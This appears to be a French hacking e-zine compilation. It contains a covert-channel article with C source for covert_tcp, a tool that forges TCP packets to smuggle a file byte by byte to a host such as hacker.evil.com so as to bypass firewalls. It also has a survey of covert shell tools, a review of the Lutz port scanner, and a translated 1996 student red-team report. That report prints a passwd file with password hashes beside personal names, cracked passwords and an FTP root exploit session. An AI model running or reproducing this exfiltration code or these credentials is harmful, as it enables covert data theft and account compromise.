182 unsigned int host_convert(char *hostname){
183 static struct in_addr i;
184 struct hostent *h;
185 i.s_addr = inet_addr(hostname);
186 if(i.s_addr == -1)
187 {
188 h = gethostbyname(hostname);
189 if(h == NULL)
190 {
191 fprintf(stderr, "cannot resolve %s\n", hostname);
192 exit(0);
193 }
194 bcopy(h->h_addr, (char *)&i.s_addr, h->h_length);
195 }
196 return i.s_addr;
197 }
198 unsigned short in_cksum(unsigned short *ptr, int nbytes){
199 register long sum; /* assumes long == 32 bits
200 */
201 u_short oddbyte;
202 register u_short answer; /* assumes u_short == 16 bits */
203 /*
204 * Our algorithm is simple, using a 32-bit accumulator (sum),
205 * we add sequential 16-bit words to it, and at the end, fold back
206 * all the carry bits from the top 16 bits into the lower 16 bits.
207 */
208 sum = 0;
209 while (nbytes > 1) {
210 sum += *ptr++;
211 nbytes -= 2;
212 }
213 /* mop up an odd byte, if necessary */
214 if (nbytes == 1) {
215 oddbyte = 0; /* make sure top half is zero */
216 *((u_char *) &oddbyte) = *(u_char *)ptr; /* one byte only */
217 sum += oddbyte;
218 }
219 /*
220 * Add back carry outs from top 16 bits to low 16 bits.
221 */
222 sum = (sum >> 16) + (sum & 0xffff); /* add high-16 to low-16 */
223 sum += (sum >> 16); /* add carry */
224 answer = ~sum; /* ones-complement, then truncate to 16 bits
225 */
226 return(answer);
227 }
228 void usage(char *progname){
229 printf("Covert TCP usage: \n%s -dest dest_ip -source source_ip -file \
230 filename\n\n",
231 progname);
232 printf("-dest dest_ip - Host to send data to.\n");
233 printf("-source source_ip - Host where you want the data to originate \
234 from.\n");
235 printf("-source_port port - IP source port you want data to appear from. \n");
236 printf(" (randomly set by default)\n");
237 printf("-dest_port port - IP source port you want data to go to. In\n");
238 printf(" SERVER mode this is the port data will be coming\n");
239 printf(" inbound on. Port 80 by default.\n");
240 printf("-file filename - Name of the file to encode and transfer.\n");
241 printf("\nPress ENTER for examples.");
242 getchar();
243 printf("\nExample: \nclient -dest foo.bar.com -source hacker.evil.com \
244 -file secret.c\n\n");
245 printf("Above sends the file secret.c to the host hacker.evil.com a byte \n");
246 printf("at a time using the default IP ID packet encoding.\n");
247 exit(0);
248 }
Tout d'abord remarquez que l'on forge un header TCP dans IP pour que le paquet est vraiment l'air véridique.
Comparer au code sur le covert channel TCP:
ligne 131: contrairement à l'ancien code, Le champ Identification de l'header IP est rempli avec nos données.
ligne 143: Le champ N° de Séquence de l'header TCP est bel et bien rempli avec un nombre aléatoire.
Tout le reste du code est identique à celui sur les covert channel TCP.
Côté serveur (ça se passe de commentaire).
server.h:
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <signal.h>
4 #include <string.h>
5 #include <unistd.h>
6 #include <netdb.h>
7 #include <netinet/in.h>
8 #include <sys/socket.h>
9 #include <arpa/inet.h>
10 #include <linux/ip.h>
11 #include <linux/tcp.h>
12 void forgepacket(unsigned int, unsigned int, unsigned short, unsigned short, char *,
13 int);
14
15 unsigned int host_convert(char *);
16 void usage(char *);
server.c:
1 /* Covert_TCP 1.0 - Covert channel file transfer for Linux
2 * Written by Craig H. Rowland (crowland@psionic.com)
3 * Copyright 1996 Craig H. Rowland (11-15-96)
4 * NOT FOR COMMERCIAL USE WITHOUT PERMISSION.
5 *
6 *
7 * This program manipulates the TCP/IP header to transfer a file one byte
8 * at a time to a destination host. This progam can act as a server and a client
9 * and can be used to conceal transmission of data inside the IP header.
10 * This is useful for bypassing firewalls from the inside, and for
11 * exporting data with innocuous looking packets that contain no data for
12 * sniffers to analyze. In other words, spy stuff... :)
13 *
14 * PLEASE see the enclosed paper for more information!!
15 *
16 * This software should be used at your own risk.
17 *
18 * compile: cc -o covert_tcp covert_tcp.c
19 *
20 *
21 * Portions of this code based on ping.c (c) 1987 Regents of the
22 * University of California. (See function in_cksm() for details)
23 *
24 * Small portions from various packet utilities by unknown authors
25 */
26 #include "server.h"
27 int main(int argc, char *argv[]){
28 unsigned int source_host=0,dest_host=0;
29 unsigned short source_port=0,dest_port=80;
30 int ipid=0,file=0;
31 int count;
32 char desthost[80],srchost[80],filename[80];
33 if(geteuid() !=0)
34 {
35 printf("\nYou need to be root to run this.\n\n");
36 exit(0);
37 }
38 if((argc < 5) || (argc > 13))
39 {
40 usage(argv[0]);
41 exit(0);
42 }
43 for(count=0; count < argc; ++count)
44 {
45 if (strcmp(argv[count],"-dest") == 0)
46 {
47 dest_host=host_convert(argv[count+1]);
48 strncpy(desthost,argv[count+1],79);
49 }
50
51 else if (strcmp(argv[count],"-source") == 0)
52 {
53 source_host=host_convert(argv[count+1]);
54 strncpy(srchost,argv[count+1],79);
55 }
56 else if (strcmp(argv[count],"-file") == 0)
57 {
58 strncpy(filename,argv[count+1],79);
59 file=1;
60 }
61 else if (strcmp(argv[count],"-source_port") == 0)
62 source_port=atoi(argv[count+1]);
63 else if (strcmp(argv[count],"-dest_port") == 0)
64 dest_port=atoi(argv[count+1]);
65 }
66 /* check the encoding flags */
67 ipid=1; /* set default encode type if none given */
68
69 if(file != 1)
70 {
71 printf("\n\nYou need to supply a filename (-file <filename>)\n\n");
72 exit(1);
73 }
74
75 if (source_host == 0 && source_port == 0)
76 {
77 printf("You need to supply a source address and/or source port for server mode.\n");
78 exit(1);
79 }
80 if(dest_host == 0)
81 strcpy(desthost,"Any Host");
82 if(source_host == 0)
83 strcpy(srchost,"Any Host");
84 printf("Listening for data from IP: %s\n",srchost);
85
86 if(source_port == 0)
87 printf("Listening for data bound for local port: Any Port\n");
88 else
89 printf("Listening for data bound for local port: %u\n",source_port);
90 printf("Decoded Filename: %s\n",filename);
91 printf("Decoding Type Is: IP packet ID\n");
92 printf("\nServer Mode: Listening for data.\n\n");
93 forgepacket(source_host, dest_host, source_port, dest_port,filename,ipid);
94 exit(0);
95 }
96 void forgepacket(unsigned int source_addr, unsigned int dest_addr, unsigned \
97 short source_port, unsigned short dest_port, char *filename, int ipid ) {
98 struct recv_tcp
99 {
100 struct iphdr ip;
101 struct tcphdr tcp;
102 char buffer[10000];
103 } recv_pkt;
104 int recv_socket;
105 FILE *output;
106
107 srand((getpid())*(dest_port));
108
109 if((output=fopen(filename,"wb"))== NULL)
110 {
111 printf("I cannot open the file %s for writing\n",filename);
112 exit(1);
113 }
114 while(1)
115 {
116 recv_socket = socket(AF_INET, SOCK_RAW, 6);
117
118 if(recv_socket < 0)
119 {
120 perror("receive socket cannot be open. Are you root?");
121 exit(1);
122 }
123 read(recv_socket, (struct recv_tcp *)&recv_pkt, 9999);
124 if (source_port == 0)
125 {
126 if((recv_pkt.tcp.syn == 1) && (recv_pkt.ip.saddr == source_addr))
127 {
128
129 printf("Receiving Data: %c\n",recv_pkt.ip.id);
130 fprintf(output,"%c",recv_pkt.ip.id);
131 fflush(output);
132 }
133 }
134 else
135 {
136 if((recv_pkt.tcp.syn==1) && (ntohs(recv_pkt.tcp.dest) == source_port))
137 {
138 printf("Receiving Data: %c\n",recv_pkt.ip.id);
139 fprintf(output,"%c",recv_pkt.ip.id);
140 fflush(output);
141 }
142 }
143 close(recv_socket);
144 }
145 fclose(output);
146 }
147 unsigned int host_convert(char *hostname)
148 {
149 static struct in_addr i;
150 struct hostent *h;
151 i.s_addr = inet_addr(hostname);
152 if(i.s_addr == -1)
153 {
154 h = gethostbyname(hostname);
155 if(h == NULL)
156 {
157 fprintf(stderr, "cannot resolve %s\n", hostname);
158 exit(0);
159 }
160 bcopy(h->h_addr, (char *)&i.s_addr, h->h_length);
161 }
162 return i.s_addr;
163 }
164 void usage(char *progname)
165 {
166 printf("Covert TCP usage: \n%s -dest dest_ip -source source_ip -file \
167 filename -source_port port -dest_port port\n\n",
168 progname);
169 printf("-dest dest_ip - Host to send data to.\n");
170 printf("-source source_ip - Host data will be coming FROM.\n");
171 printf("-source_port port - IP source port you want data to appear from. \n");
172 printf(" (randomly set by default)\n");
173 printf("-dest_port port - IP source port you want data to go to. In\n");
174 printf(" SERVER mode this is the port data will be coming\n");
175 printf(" inbound on. Port 80 by default.\n");
176 printf("-file filename - Name of the file to encode and transfer.\n");
177 printf("\nPress ENTER for examples.");
178 getchar();
179 printf("\nExample: \nclient -dest foo.bar.com -source hacker.evil.com - \
180 source_port 1234 -dest_port 80 -file secret.c\n\n");
181 printf("Above sends the file secret.c to the host hacker.evil.com a byte \n");
182 printf("at a time using the default IP packet ID encoding.\n");
183 exit(0);
184 }
http://abcdrfc.free.fr/rfc-vf/rfc791.html
[FrameIp]
http://www.frameip.com/enteteip/
Outils
Je vais vous parlez, dans cette section, des différents outils de covert channel que je connais, de leurs avantages et de leurs défauts, beaucoup des descriptions de ces outils sont tirées de l'excellent article [Covert Shell] par J. Christian Smith. Les outils seront présentés en fonction de leurs ancienneté (du plus ancien au plus contemporain).- Loki: Cet outil, présenté dans phrack 49 par Alhambra et daemon9, utilise le corps des messages ICMP echo request/reply pour mettre en place une communication bidirectionnelle. Normalement le corps de ces messages ICMP est utilisé pour la vérification de l'intégrité des paquets ou encore des informations de temps. Ceci concerne la première version de Loki. Il y a eut une deuxième version, présentée dans phrack 51, où l'idée fût prolongée pour être mise en place dans des paquets UDP camouflés sous forme de requête DNS. La possibilité de changer de protocole au-vol a également été implémenté. Une encryption blowfish et l'échange de clé symétrique/asymétrique fûrent également implémentés.
- Daemonshell-UDP: Présenter par THC's van Hauser, cet outil utilise les corps des messages TCP et UDP. L'utilisation du corps de ces protocoles ne nécessitent pas les droits root, ce qui peut être un avantage. De plus, ce programme tente de se faire passer pour l'utilitaire vi.
- ICMP backdoor: Réaliser par la team CodeZero, cet outil utilise le corps des messages ICMP echo reply. Cet outil, contrairement à Loki, n'est pas intéractif. Par contre, le fait que ce programme n'utilise pas le padding (remplissage) du paquet ICMP peut prêter à confusion et le faire passer pour un simple paquet IP inconnus vu sa taille réduite.
- Rwwwshell: Une autre création de la team THC's van Hauser consistant en un covert channel dans le protocole HTTP avec une connection renversée, le client est placer sur la cible et se connecte au serveur. Ceci permet d'éviter beaucoup de filtres firewall/proxy. Le fonctionnement de cet utilitaire est simple.
Tout d'abord le client, à interval régulier, se connecte au serveur (placer sur une autre machine sous le contrôle du hacker) puis le serveur répond en envoyant les commandes shell au client et enfin le client renvoie la sortie produite par la commande shell au serveur. Les données sont uuencodée pour passer inaperçues. Le problème de cet outil est qu'il appel un script cgi ce qui est très visible dans les logs du traffic HTTP.
- B0CK: Réaliser par la team s0ftpr0ject, cet outil utilise les messages IGMP multicast pour caché ses données. La grande innovation de ce programme est qu'il utilise l'adresse IP source pour cacher les données : la table ASCII va au maximum jusqu'à 255 tout comme une adresse IPv4 ce qui nous permet de cacher au minimum 4 caractères dans une ip. Pour chaque envoie de donnée l'adress IP source change donc ce qui est tout à fait crédible. Mais l'IP spoofing est une technique qui fonctionne de moins en moins.
- CCTT: Une réalisation de la team Gray-World. Cet utilitaire permet de faire du tunneling et du covert channel à haut niveau (SOCK_STREAM et SOCK_DGRAM). Il s'agit d'un utilitaire "touche à tout" capable de mettre en place des shell, reverse shell... Pour plus d'informations allez donc sur le site [CCTT]
- MsnShell: Un outil très intéressant utilisant un protocole de très haut niveau, MSN. Créé par Wei Zheng, cet utilitaire s'occupe de mettre en place un shell, lorsqu'une personne s'y connectes, via un client MSN (MSN Messenger par exemple) et tapes des commandes Linux. Le principe est très intéressant sachant que souvent dans le réseau d'une entreprise, les connections de l'intérieur vers l'extérieur sont interdites sauf pour certains protocoles/ports. Allez donc voir sur la page de [MsnShell] pour plus d'informations.
On peut aussi utilisé des outils forgeant des paquets comme Hping, Scapy, Rafale X etc...
[CovertShell]
http://ouah.kernsh.org/covert_shells.htm
[CCTT]
http://entreelibre.com/cctt/
[MsnShell]
http://wei-zheng.3322.org/msnshell/
Conclusion
Les covert channel sont connus par les hackers depuis un moment déjà
: le premier programme rendu publique utilisant un covert channel était
Loki sorti en 1996. Mais ces techniques datent de bien avant la sortie
de cet outil. Et pourtant, ce thème reste toujours d'actualité
et le restera surement pendant un bon moment, à l'inverse il évoluera
de plus en plus, sachant que de plus en plus de protocoles de très
haut niveau (au dessus de HTTP, IRC...) se développent.
J'espère vous avoir éclairer avec cet article sur les covert
channel. Ne connaissant aucun autre article en français sur le
sujet je me suis dit "pourquoi pas" :).
[NPN: pour compiler les code source fournis dans cet article:
gcc -o client client.c
il est impossible de mettre nos données n'importe où dans
le header des paquets sinon ceux-ci risquent de ne pas respecter
la RFC et donc de ne pas être transmis.]
Remerciements: zul et x-faktor qui m'ont bien aider (des fois sans même
s'en rendre compte :)).
Un petit coucou à tous les gens que j'ai croiser depuis que je
m'intéresse au hack/sécurité : Subfr.org, Securi-Corp,
CNC (lol), Degenere-Science.
Flyers.
"Tu imagines si tu étais le roi du monde tout en vivant dans les
déchets ? Ce serait une façon de mépriser la société
qui te rejètes mais que tu commandes." Kes
URL : http://sourceforge.net/projects/lutz/
Author : Christian Eichelmann (Killswitch)
Commentaires : sirius_black
Il y a quelques temps j'etais sous SuSE Linux 9.0. Apres avoir installe
nmap il s'est avere que celui ne fonctionnait pas sur ce systeme. Cela m'a
amene a chercher une alternative a nmap. Apres quelques recherches je suis
tombe sur Lutz qui, au vue de ses fonctionnalites semblait etre la
meilleure alternative a Nmap.
Lutz a ete developpe par un Allemand durant son temps libre. Comprenez
par la que Lutz n'a pas l'ambition de devenir le concurrent de Nmap mais
il offre des resultats non negligeables.
A note que contrairement a Nmap, Lutz n'utilise pas la libpcap mais
est code de facon a n'utiliser que les raw-sockets.
La version teste pour cet article est la v0.4b. Vous trouverez assez
facilement de la documentation en Anglais sur ce logiciel.
Lutz sur le papier :
sirius@lotfree:~> lutz -h
Starting lutz V0.4b ( http://sourceforge.net/projects/lutz/ )
Report bugs to Killswitch ( shinnok@sourceforge.net )
usage : lutz [Options]
-sC Connect() Scan. Default for nonroot users
* -sS SYN-Stealth Scan. Default for r00t
* -sF,-sX,-sN FIN,Xmas,NULL-Scan instead of SYN-Scan
* -F Uses commaseperated Fakehosts for Scanning
-p port(s) to scan (Example:1-6000,31337 )
-iR Scanns Random IP Addresses until STRG-C is caught
-iL Reads Hostlist from (one host per line)
-P Dont Ping the Host
-T Specifies the Timeout in msecs (lutz tries to get the right value)
* -S Specifies the Source address (lutz tries to get the right address)
* -g Set the Sourceport for Scanning
-oN, oG, oK Logs Scan in normal, grepable and kiddi format
-h Shows this screen and exit
-f Fastscan ( only scan ports in /etc/services )
-r Randomizes the Portlist
-O Starts an OS Scan
-v Verbouse output ( maybe interesting ? )
-vv VERY verbouse output ( for debugging )
-V Shows the Version Number and exit
( * means you need to be r00t to use this option )
Commencons par les points communs / differences avec Nmap. Pour ce qui
est des ressemblances elles sont assez frapantes. Tout d'abord Lutz
implemente les methodes de scan dites furtives comme le SYN-Scan, FIN, NULL
ou encore le Xmas-Scan (options -sS, -sF, -sN et -sX.)
Lutz propose aussi la methode de scan universelle qui consiste a etablir
une connexion complete (-sC). Il s'agit de la methode par defaut si vous
lancez Lutz sans avoir les droits root (sinon le SYN-Scan est utilise par
defaut.)
La methode DECOY de Nmap est ici implementee par l'option -F qui permet
de dissimuler son adresse IP au milieu d'un tas d'adresses.
Lutz permet, a l'instar de Nmap, de specifier une adresse source. Bien
sur n'utilisez cette option que si vous avez la possibiliter de sniffer
les reponses (sur un reseau local par exemple.)
Lutz possede d'autres points communs a Nmap que vous avez du remarque
dans l'ecran d'aide du logiciel.
Passons aux differences. Parmis les options que Lutz n'offre pas se trouve
l'UDP Scanning ainsi que l'affichage des versions des services scannes.
Cela est evidemment du au fait que Lutz n'utilise pas la libpcap. Il serait
bien trop difficile de decrypter tous les protocoles en se basant uniquement
sur les raw sockets.
Lutz ne permet pas non plus de faire un RPC-scan.
Nmap montre lui aussi des lacunes par rapport a Lutz. Premierement la
possibilite de scanner des IPs aleatoires. Certes on peut se demander a
premiere vue a quoi cela peut servir. En fait cette option permet de
remplacer certains logiciels de scans specifiques et par exemple de
chercher des machines avec SMTP (pour le spam), avec FTP (warez) etc.
Bref on peut y trouver bon nombre d'utilisations si on couple cette option
avec d'autres options.
Petit detail amusant, Lutz permet tout comme Nmap de formatter les
resultats de plusieurs facons sauf qu'a la place du format XML de Nmap, Lutz
propose un f0rm4t p0uR 13s C0wB0y5 :p
Lutz permet de choisir le port source des scans. Cela est utilise si vous
souhaitez scanner une machine derriere un firewall qui ne laisse passer que
les transactions DNS par exemple. Il me semble que Nmap le permet aussi mais
je n'ai pas la preuve sous les yeux.
Lutz possede des fonctionnalites cachees dans le sens ou elles n'apparai-
ssent pas dans l'ecran d'aide. Ces options sont pourtant decrites dans la
documentation.
La premiere de ces fonctionnalites est l'IDLE-Scan, deja implemente par
Nmap. Pour l'utiliser on utilise l'option -sI . L'auteur precise
qu son implementation est encore en version Beta et qu'il ne faux pas trop
se fier aux resultats.
La seconde fonctionnalite cache est bien plus fiable. il s'agit de
l'option -sP. Contrairement a Nmap il ne s'agit pas d'un Ping-Scan mais d'un
"PROTO-Scan". Voici un exemple :
linux:~ # lutz -sP -vv 192.168.0.2
Starting lutz V0.4b ( http://sourceforge.net/projects/lutz/ )
Report bugs to Killswitch ( shinnok@sourceforge.net )
Scanning Protocols on unknown [192.168.0.2]
Guessed Source Address is 192.168.0.1
Setting Timeout to 1350 ms
Initialing PROTO Scan against 192.168.0.2 on Fri Aug 20 16:40:21 2004
Proto Name State Description
1 icmp open Internet Control Message
2 igmp open Internet Group Management
6 tcp open Transmission Control
17 udp open User Datagram
Scanned 255 protocols with PROTO Scan in 4 seconds.
4 are in state open
Scanned 1 Hosts in 4 seconds - 1 hosts up
cette option permet comme vous avez du le deviner de decouvrir quels
protocoles sont supportes par la machine scannee (ci dessus un win98)
Essayons sur ma machine (linux 2.4.21-144-default, SuSE 9.0)
Initialing PROTO Scan against 192.168.0.1 on Fri Aug 20 16:42:02 2004
Proto Name State Description
1 icmp open Internet Control Message
2 igmp open Internet Group Management
6 tcp open Transmission Control
17 udp open User Datagram
41 ipv6 open Ipv6
Scanned 255 protocols with PROTO Scan in 5 seconds.
5 are in state open
Ma machine supporte l'IPv6 :)
Petite partie technique... Je remercie KillSwitch (l'auteur de Lutz) pour
m'avoir donne son aide ;)
Comment marche le PROTO-Scan ? Et bien en fait c'est assez simple. Il
suffit d'envoyer a la machine des paquets qui s'arretent a l'entete IP.
Cet entete IP possede un champ "Protocol" qui permet a la machine receptrice
de savoir quel entete de protocole se trouve apres. Seulement il n'y a rien
apres !!
La machine qui recoit ces paquets malformes va reagir differemment selon
quelle gere ou non le protocole definit dans l'entete IP.
Premier cas : la machine ne gere pas le protocole.
Dans ce cas la elle repond par un message ICMP de type 3 (Destination
unreachable) - Code 2 (Protocol unreachable) avec comme message l'entete IP
qui lui a pose probleme (on peut donc retrouver le protocole quelle ne gere
pas.)
Second cas : la machine supporte le protocole.
Dans ce second cas elle ne renvoie tout simplement aucune reponse.
La fonction PROTO-Scan de Lutz consiste tout simplement a envoyer des
paquets malformes en incrementant a chaque fois le champ "protocol" de
l'entete IP (de 0 a 255.)
Changons de sujet : l'OS-Fingerprinting
Lutz se base sur un systeme de signatures tres proche de Nmap... avec
quelques tests en moins.
(...)
Starting OS Scan.
Assuming that Port 1 is closed and Port 139 is open, an neither are firewalled
Cant get Uptime of 192.168.0.2. No Timestamp returned
IPID Sequence Generation : Random Positive Increment
OS Fingerprint :
T1(Resp=Y%DF=Y%W=2017%ACK=S++%Flags=AS%Ops=M)
T2(Resp=Y%DF=N%W=0%ACK=S%Flags=AR%Ops=)
T3(Resp=Y%DF=Y%W=2017%ACK=S++%Flags=AS%Ops=M)
T4(Resp=Y%DF=N%W=0%ACK=O%Flags=R%Ops=)
T5(Resp=Y%DF=N%W=0%ACK=S++%Flags=AR%Ops=)
T6(Resp=Y%DF=N%W=0%ACK=O%Flags=R%Ops=)
T7(Resp=Y%DF=N%W=0%ACK=S++%Flags=AR%Ops=)
Best remote OS guess ( 100.0% ) : Turtle Beach AudioTron Firmware 3.0
Scanned 1 Hosts in 0 seconds - 1 hosts up
Bon ici ca n'a pas marche (il aurait du dire Windows 98) mais sur mon
linux ca a tres bien marche.
Alors Lutz est vraiment fiable ?
J'avoue avoir eu quelques surprises avec ce logiciel. La plupart de mes
scans on ete fait avec la commande suivante :
lutz -sS -f -vv 192.168.0.2
En lancant 3 fois de suite la meme commande, j'obtenais 3 resultats...
differents :(
De toute evidence cela etait du au TimeOut qui est choisi au hazard par
Lutz (et que l'on peut voir avec l'option -vv.)
Note : L'option -T ne permet pas de specifier une duree d'atente entre les
scans mais fixe le temps d'attente d'une reponse a un scan.
Pour obtenir des resultats fiables j'ai du a chaque fois rajouter les
instructions "-T 900" qui permettent de fixer un grand TimeOut.
Lutz furtif ? D'un certain point de vue Lutz est furtif car il utilise
des techniques de scan avancees. Toutefois il ne fait pas le poids en face
de nmap. Tout d'abord Lutz scanne les ports par ordre croissant par defaut.
Heureusement l'option -r permet de les scanner dans un ordre aleatoire.
N'oubliez pas d'utiliser cette option (avec un -T 900 bien sur.)
Ensuite si on sniffe le traffic genere par Lutz on s'appercoit de
plusieurs chose :
- le TTL est fixe a 56 pour tous les scans (sur les dernieres version de
nmap il change tout le temps)
- Le numero de sequence TCP vaut toujours 0 alors que pour nmap il change
pour chaque session de scan.
- La taille de la fenetre (window size) est fixe a 0. Sous nmap cette
valeur change tout le temps.
Conclusion
Lutz ne rivalise certes pas avec Nmap mais comme je l'ai dit au debut il
n'en a pas les pretentions. Il propose un certains nombre de fonctions
attrayantes qui font de lui une alternative tres interessante au scanneur de
Fyodor.
Bref si vous desirez changer d'air ou simplement avoir un complement a
Nmap alors Lutz est fait pour vous ;) Note pour la traduction : C'est vrai que ce document
date de 8 ans ^_^ mais le principe de cette simulation de piratage
est intéressant. De plus ce rapport nous montre l'état
de la sécurité informatique à l'époque
(quasi inexistante) et donc on se rend mieux compte de l'évolution
qui a été faite depuis dans ce domaine.
sirius@lotfree:~>
fortune limerick
There once was a young girl from Natches
Who
chanced to be born with two snatches
She
often said, "Shit!
I'd
give either tit
For a guy with equipment that matches."
Bonne lecture ;)
Compte Rendu Final
Sécurité Réseau Avancée
CPSC689 - Été 96
Instructeur : Dr. Udo. W. Pooch
Rédigé par
L'équipe Black2
Ajay Kumar Gummmadi
Eric Daniel
Faisal Karim
Ikram Ahmed Khan
Ralph Akram Gholmieh
Raul Gonzalez Barron
Rehan Ayyub Sheikh
A. Sommaire
B. Résumé
C. Introduction
D. Techniques de Hacking
D.1.
Social Engineering (eavsdropping)
D.2. Les
vieux Bugs en grand partie patchés
D.3. Mauvaise
configuration de la table de montage
D.4. CERT
advisory CA-96.10
D.5. Cassage des mots de
passe
D.6. Le syndrome récurent des
fichiers temporaires, les exploits Kcms/Admintool
D.6.1
Description
D.6.2 La
vulnérabilité KCMS
D.6.3 La
vulnérabilité Admintool
D.6.4
Conclusion
D.7. Envoyer de faux
paquets et scanner les ports UDP, le premier essai de « déni
de service »
D.8. Le protocole ICMP,
le programme nuke
D.9. Effacer nos traces
E.
Exploitation de nos Outils de Hacking, leurs Attaques et
leurs Résultats
E.1. Exploitation des
répertoire Home partagés
E.2. Accès
root sur Gold1 et Gold2 grâce à l'exploit NIS
E.3.
Exploitation de la vulnérabilité
Kcms
E.4. Forcer le système à
redémarrer en utilisant le programme nuke
E.5. Le
combat avec l'équipe Black4
F. Outils
de Scanning
F.1. COPS
F.2. SATAN
G.
Conclusion
H. Suggestions pour
la prochaine version du cours
I. Annexes
I.1.
Scripts & Philez
I.2. Références
'Sécurité Réseau Avancée' est un thème de cours spécial dispensé au département Sciences Informatiques de l'Université A&M du Texas. Le cours dont la référence est CPSC - 689 est généralement donné durant le semestre d'été. Le cours a une orientation pratique.
La classe a été divisée de telle façon qu'il y ait une équipe Gold (les gentils) alias les Administrateurs Système et quatre équipes Black (les méchants) alias les hackers. Chaque équipe était composée de 6 à 7 membres. Il y avait aussi un comité consultatif ainsi que des arbitres. Le comité consultatif se composait des actuels administrateurs système du département des Sciences Informatiques. Les arbitres étaient le Dr. Udo W. Pooch et M. Willis Marti.
Les équipes ont pu s'affronter sur un réseau qui se composait de deux machines gold (gold 1 était le serveur et nous devions pirater gold 2) ainsi que quatre machines black (chacune appartenant à une équipe black). Un routeur Cisco reliait les machines gold aux machines black. Ce réseau était surveillé par le département des Sciences Informatiques par le biais d'une machine nommée Kennel. Chaque équipe devait d'abord se connecter à Kennel et ensuite à sa machine respective ou à n'importe quelle machine à laquelle elle avait accès. Tous les utilisateurs disposaient d'un compte sur la machine Gold2.
Tous les Jeudi, chaque équipe rencontrait le comité consultatif pendant 20 minutes pour faire un rapport de ses derniers hacks.
Nous sommes convaincu que ce cours devrait continuer à être enseigné par le département des Sciences Informatiques. Ce fut une expérience d'apprentissage très intéressante pour chacun de nous à l'équipe black2.
Ce compte rendu rapporte toutes les informations obtenues durant nos exercices de 'Hacking' en tant qu'équipe 'Black 2', une des quatre équipe black.
Ce rapport inclus les techniques de hacking que nous avons appris, les attaques durant lesquelles nous les avons utilisées, ainsi que des suggestions pour les futures versions de ce cours.
Lors du déroulement de ce cours, nous avons trouvé sur Internet différents sites d'intérêt pour le cours, leur URLs se trouvent dans la section référence de ce document.
Nous nous sommes inscrit aux listes de diffusions suivantes : Best of Security, Bugtraq, Firewalls, et ssh. Elles se sont révélées être d'excellentes sources d'information. Lire ces listes de diffusion, plus que n'importe quoi d'autre, nous a fait découvrir les aspects techniques des problèmes de sécurité.
L'équipe Black 2 a travaillé comme une unité. Nous avons pu faire un usage efficace de nos efforts en organisant des réunions régulières tous les trois à quatre jours, où nous discutions des stratégies utilisées, et où nous décidions des nouvelles stratégies à mettre en pratique ou à tester. La charge de travail fut gérée et répartie en conséquence.
L'Administration Système est une rude besogne mais en même temps on peut apprécier cela, jouer et apprendre quelles sont les particularités du système. La majorité des membres avait peu de connaissances antérieures sur le sujet, et donc, il nous a fallut beaucoup de temps et d'effort pour explorer le système.
Tout dans ce cours a été une excellente base d'apprentissage pour les futurs Administrateurs Système qui ont pu avoir un aperçu de ce que peuvent faire les méchants pour pénétrer dans un système. Le côté pratique de ce cours apporte beaucoup d'enthousiasme et nous incite à pratiquer et apprendre d'avantage.
Nous espérons que le lecteur appréciera ce compte rendu.
Cette section décrit les techniques et les outils auxquels nous avons eu recours pour nos attaques de hacking. C'est une description purement technique des techniques d'attaques que nous avons utilisées. Les résultats tout comme les descriptions de ces techniques peut être trouvées dans la section E.
Notre équipe s'introduisit dans la machine black3 au cours de la seconde journée. On les avait entendu dire que « tout était chimique » et nous avons deviné que cela avait rapport aux mots de passe. Cette supposition fut vérifiée en testant des noms d'acides ou d'éléments chimiques. Le mot de passe du compte saa2397 se révéla être « xenon ». Plus tard, en réutilisant la même technique, le compte 'btrn2654' révéla avoir le mot de passe « nitrogen ».
shutdown:*:6:0:shutdown:/sbin:/sbin/shutdown
halt:*:7:0:halt:/sbin:/sbin/halt
mail:*:8:12:mail:/var/spool/mail:
news:*:9:13:news:/usr/lib/news:
uucp:*:10:14:uucp:/var/spool/uucppublic:
operator:*:11:0:operator:/root:/bin/bash
games:*:12:100:games:/usr/games:
man:*:13:15:man:/usr/man:
postmaster:*:14:12:postmaster:/var/spool/mail:/bin/bash
nobody:*:-1:100:nobody:/dev/null:
ftp:*:404:1::/home/ftp:/bin/bash
guest:*:405:100:guest:/dev/null:/dev/null
rbatni:LOzfCLHLF1vVU:501:100:
Rajeev
Batni:/home/rbatni:/bin/tcsh
btm2564:CkQzy81AOaGQw:503:100:Bobby
Makwana:/home/btm2564:/bin/tcsh
saa2397:G8v5GkekgAEiI:504:100:Syed Aziz:/home/saa2397:/bin/tcsh
nabrol:nbFO6upHft6uk:505:100:Abrol Nischal:/home/nabrol:/bin/tcsh
skumar:40MdQaBdrauEk:506:100:Sankaran
Kumar:/home/skumar:/bin/tcsh
smani:wlqnOakMahsaQ:507:100:Somnath
Mani:/home/smani:/bin/tcsh
ellenm:CaJPA2nLQQIbc:508:100:Ellen
Mitchell:/home/ellenm:/bin/tcsh
lars:AbK/NfSsMCuzk:509:100:Lars
Crotwell:/home/lars:/bin/tcsh
A la fin des quelques premiers jours, l'équipe gold n'avait toujours pas installé un bon système de surveillance. Malheureusement, nos connaissances en hacking étaient encore très réduites et la plupart des nombreux hacks faciles disponibles sur le net avaient été patché depuis longtemps sur le système Solaris. Nous recherchions sur Internet des petits hacks que nous avons ensuite essayé. En parallèle nous scannions le système à l'aide de COPS (se référer à la section F).
Les résultats de ces hacks étaient décevants, mais cela nous a remis sur le droit chemin dans notre quête de « l'accès root ». L'un des documents les plus intéressant était « Improving the Security of Your Site by Breaking Into It », écrit par Dan Farmer et Wietse Venema, les programmeurs de Satan.
La première méthode qu'ils décrivaient aurait pu être suffisante pour pirater le système :
« evil% showmount -e victim.com ». La faille mount avait déjà été découverte par edaniel, un membre de notre équipe (référez vous à la section D.3).
Gold2 fut ensuite scannné à la recherche de failles ftp. Celles ci incluaient : le répertoire home de ftp en écriture pour tout le monde, ce qui faisait qu'un fichier « .forward » contenant « |/bin/command » pouvait être exécuté si l'utilisateur ftp recevait un mail ; l'écriture dans le répertoire bin de ftp pour ajouter des commandes à celles qui pouvaient être exécutées par les utilisateurs de ftp. Le vieux bug ftp est représentatif des hacks simples que nous avons essayé :
% ftp -n
ftp> open
victim.com
Connected to victim.com
220 victim.com FTP server
ready.
ftp> quote user ftp
331 Guest login ok, send ident
as password.
ftp> quote cwd ~root
530 Please login with
USER and PASS.
ftp> quote pass ftp
230 Guest login ok,
access restrictions apply.
ftp> ls -al / (ou n'importe
quoi)
Et l'utilisateur obtenait un accès root.
Le service sendmail sur le port 25 a ensuite été scanné sans plus de succès. Les vieux bugs Sendmail sont simples à trouver sur Internet.
